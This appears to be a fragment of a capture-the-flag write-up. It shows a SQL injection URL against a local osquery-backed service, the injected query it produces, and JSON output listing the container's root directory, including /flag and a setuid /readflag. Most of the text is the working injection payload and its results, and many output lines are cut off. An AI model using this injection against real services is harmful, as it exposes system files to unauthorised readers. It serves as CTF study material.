 127.0.0.1:12321/?str=world%2
127.0.0.1:12321/?str=world%27;select%20*%20from%20file%20where%20directory="/";--
SELECT 'world';select * from file where directory="/";--' as hello;
[ {"'world'":"world"},
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366553","device":"0","directory":"/","filename":"home","gid":"0","hard_links":"1","inode":"211608","mode":"0755","mtime":"1637939665","path":"/home","size":"4096","symlink":"0","type":"directory"
{"atime":"1637938079","block_size":"4096","btime":"0","ctime":"1637938079","device":"0","directory":"/","filename":"srv","gid":"0","hard_links":"2","inode":"170423","mode":"0755","mtime":"1633005124","path":"/srv","size":"4096","symlink":"0","type":"directory","uid"
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366668","device":"0","directory":"/","filename":"etc","gid":"0","hard_links":"1","inode":"216781","mode":"0755","mtime":"1638366668","path":"/etc","size":"4096","symlink":"0","type":"directory","uid"
{"atime":"1637938383","block_size":"4096","btime":"0","ctime":"1637938289","device":"0","directory":"/","filename":"opt","gid":"0","hard_links":"1","inode":"177890","mode":"0755","mtime":"1637938289","path":"/opt","size":"4096","symlink":"0","type":"directory","uid
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366552","device":"0","directory":"/","filename":"root","gid":"0","hard_links":"1","inode":"211589","mode":"0700","mtime":"1638366552","path":"/root","size":"4096","symlink":"0","type":"directory","u
{"atime":"1637938347","block_size":"4096","btime":"0","ctime":"1637938340","device":"0","directory":"/","filename":"lib","gid":"0","hard_links":"1","inode":"193611","mode":"0755","mtime":"1637938312","path":"/lib","size":"4096","symlink":"0","type":"directory","uid":
{"atime":"1637938079","block_size":"4096","btime":"0","ctime":"1637938079","device":"0","directory":"/","filename":"mnt","gid":"0","hard_links":"2","inode":"170332","mode":"0755","mtime":"1633005124","path":"/mnt","size":"4096","symlink":"0","type":"directory","ui
{"atime":"1637938383","block_size":"4096","btime":"0","ctime":"1637938340","device":"0","directory":"/","filename":"usr","gid":"0","hard_links":"1","inode":"193592","mode":"0755","mtime":"1637938310","path":"/usr","size":"4096","symlink":"0","type":"directory","uid"
{"atime":"1637938079","block_size":"4096","btime":"0","ctime":"1637938079","device":"0","directory":"/","filename":"media","gid":"0","hard_links":"2","inode":"170331","mode":"0755","mtime":"1633005124","path":"/media","size":"4096","symlink":"0","type":"directory
{"atime":"1637938079","block_size":"4096","btime":"0","ctime":"1637938079","device":"0","directory":"/","filename":"lib64","gid":"0","hard_links":"2","inode":"170329","mode":"0755","mtime":"1633005215","path":"/lib64","size":"4096","symlink":"0","type":"directory",
{"atime":"1638366668","block_size":"4096","btime":"0","ctime":"1638366668","device":"0","directory":"/","filename":"sys","gid":"0","hard_links":"11","inode":"1","mode":"0555","mtime":"1638366668","path":"/sys","size":"0","symlink":"0","type":"directory","uid":"0"},
{"atime":"1638366668","block_size":"4096","btime":"0","ctime":"1638366669","device":"0","directory":"/","filename":"dev","gid":"0","hard_links":"5","inode":"1","mode":"0755","mtime":"1638366669","path":"/dev","size":"360","symlink":"0","type":"directory","uid":"0"},
{"atime":"1637938383","block_size":"4096","btime":"0","ctime":"1637938204","device":"0","directory":"/","filename":"sbin","gid":"0","hard_links":"1","inode":"177800","mode":"0755","mtime":"1637938204","path":"/sbin","size":"4096","symlink":"0","type":"directory","ui
{"atime":"1637938079","block_size":"4096","btime":"0","ctime":"1637938079","device":"0","directory":"/","filename":"boot","gid":"0","hard_links":"2","inode":"169926","mode":"0755","mtime":"1524558862","path":"/boot","size":"4096","symlink":"0","type":"directory","
{"atime":"1637938383","block_size":"4096","btime":"0","ctime":"1637938341","device":"0","directory":"/","filename":"bin","gid":"0","hard_links":"1","inode":"194689","mode":"0755","mtime":"1637938341","path":"/bin","size":"4096","symlink":"0","type":"directory","uid
{"atime":"1637938383","block_size":"4096","btime":"0","ctime":"1638366670","device":"0","directory":"/","filename":"run","gid":"0","hard_links":"1","inode":"197374","mode":"0755","mtime":"1638366670","path":"/run","size":"4096","symlink":"0","type":"directory","uid
{"atime":"1638366668","block_size":"1024","btime":"0","ctime":"1638366668","device":"0","directory":"/","filename":"proc","gid":"0","hard_links":"270","inode":"1","mode":"0555","mtime":"1638366668","path":"/proc","size":"0","symlink":"0","type":"directory","uid":"0"}
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1638374009","device":"0","directory":"/","filename":"tmp","gid":"0","hard_links":"1","inode":"205454","mode":"1777","mtime":"1638374009","path":"/tmp","size":"4096","symlink":"0","type":"directory","ui
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638368010","device":"0","directory":"/","filename":"var","gid":"0","hard_links":"1","inode":"216620","mode":"0755","mtime":"1637938340","path":"/var","size":"4096","symlink":"0","type":"directory","uid
{"atime":"1638366668","block_size":"4096","btime":"0","ctime":"1638366668","device":"0","directory":"/","filename":".dockerenv","gid":"0","hard_links":"1","inode":"216785","mode":"0755","mtime":"1638366668","path":"/.dockerenv","size":"0","symlink":"0","type":"reg
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366553","device":"0","directory":"/","filename":"src","gid":"0","hard_links":"1","inode":"211618","mode":"0555","mtime":"1637938348","path":"/src","size":"4096","symlink":"0","type":"directory","uid
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366552","device":"0","directory":"/","filename":"readflag","gid":"0","hard_links":"1","inode":"211580","mode":"4555","mtime":"1637933833","path":"/readflag","size":"13144","symlink":"0","type":"regu
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366550","device":"0","directory":"/","filename":"flag","gid":"0","hard_links":"1","inode":"211542","mode":"0500","mtime":"1638366480","path":"/flag","size":"71","symlink":"0","type":"regular","uid":"0
{"atime":"1637938312","block_size":"4096","btime":"0","ctime":"1637938310","device":"0","directory":"/","filename":"lib32","gid":"0","hard_links":"2","inode":"184782","mode":"0755","mtime":"1637938310","path":"/lib32","size":"4096","symlink":"0","type":"directory","
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938289","device":"0","directory":"/","filename":"osquery.deb","gid":"0","hard_links":"1","inode":"177772","mode":"0644","mtime":"1637938289","path":"/osquery.deb","size":"16629458","symlink":"0"
]